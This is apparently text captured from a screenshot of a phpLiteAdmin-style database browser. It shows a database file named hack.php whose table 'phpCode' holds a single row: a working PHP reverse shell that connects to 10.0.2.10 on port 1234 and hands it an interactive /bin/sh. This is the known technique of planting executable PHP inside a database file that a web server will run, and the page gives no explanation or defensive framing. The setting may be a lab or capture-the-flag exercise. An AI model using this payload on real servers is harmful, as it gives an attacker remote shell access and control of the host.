 /usr/databases/hack.php → phpCode
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Show : 30 row(s) starting from record # 0 as a Table
Showing rows 0 - 0 (1 total, Query took 0.0001 sec)
SELECT * FROM "phpCode" LIMIT 0, 30
code
edit delete <?php $sock = fsockopen("10.0.2.10",1234); $proc = proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes); ?>
Check All / Uncheck All With selected: Edit Go